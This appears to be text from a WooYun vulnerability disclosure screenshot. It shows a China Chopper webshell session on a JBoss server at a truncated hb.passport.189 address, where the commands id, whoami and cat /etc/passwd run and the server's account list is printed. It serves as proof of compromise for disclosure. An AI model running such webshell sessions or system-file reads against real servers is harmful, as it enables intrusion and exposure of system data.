 中国菜刀@XiaoDao.0.12.30
http://hb.passport.189...
http://hb.passport.189...
[/home/as/server/default/./deploy/management/jboss-ws4ee.war/jboss-ws4ee/]$ id
uid=600(as) gid=1008(gudb) groups=16(dialout),33(video),1008(gudb)
/bin/sh: line 0: cd: /home/as/server/default/./deploy/management/jboss-ws4ee.war/jboss-ws4ee/: No such file or directory
[/home/as/bin/]$ whoami
as
[/home/as/bin/]$ cat /etc/passwd
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:106:110:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:106:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:103:105:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:104:107:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:105:109:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
udb:x:1000:100:udb:/home/udb:/bin/bash
ftpsecure:x:107:65534:Secure FTP User:/var/lib/empty:/bin/false
as:x:600:1008::/home/as:/usr/bin/csh
patrol:x:1001:1009::/home/bmc:/bin/sh
udbnetm:x:1002:1008::/home/udbtonetm:/usr/bin/csh
szz:x:1003:1010::/:/bin/bash
unionmon:x:1004:100::/home/unionmon:/bin/bash
[/home/as/bin/]$
www.wooyun.org